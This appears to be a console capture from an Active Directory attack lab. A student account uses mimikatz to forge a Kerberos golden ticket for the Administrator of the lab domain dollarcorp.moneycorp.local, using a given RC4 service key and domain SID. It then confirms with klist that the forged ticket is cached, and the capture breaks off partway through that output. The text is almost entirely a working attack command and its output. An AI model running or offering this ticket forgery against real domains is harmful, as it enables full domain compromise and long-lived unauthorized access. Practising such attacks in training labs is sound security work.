 mimikatz # kerberos::golden /user:Administrator /rc4:e882c92024e683640c00ae83d43b5c88 /sid:S-1-5-21-1874506631-3219952063-538504511 /target:dcorp-dc.dollarcor
User      : Administrator
Domain    : dollarcorp.moneycorp.local (DOLLARCORP)
SID       : S-1-5-21-1874506631-3219952063-538504511
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: e882c92024e683640c00ae83d43b5c88 - rc4_hmac_nt
Service   : HOST
Target    : dcorp-dc.dollarcorp.moneycorp.local
Lifetime  : 9/16/2022 7:57:10 AM ; 9/13/2032 7:57:10 AM ; 9/13/2032 7:57:10 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ dollarcorp.moneycorp.local' successfully submitted for current session
mimikatz # exit
Bye!
PS C:\Users\student407\Desktop\mimikatz_trunk\x64> klist
Current LogonId is 0:0x46c2c
Cached Tickets: (1)
#0>     Client: Administrator @ dollarcorp.moneycorp.local
Server: HOST/dcorp-dc.dollarcorp.moneycorp.local @ dollarcorp.moneycorp.local
KerbTicket Encryption Type: RSADSI RC4-HMAC(NT)
Ticket Flags 0x40a00000 -> forwardable renewable pre_authent
Start Time: 9/16/2022 7:57:10 (local)
End Time:   9/13/2032 7:57:10 (local)
Renew Time: 9/13/2032 7:57:10 (local)
Session Key Type: RSADSI RC4-HMAC(NT)
Cache Flags: 0
Kdc Called: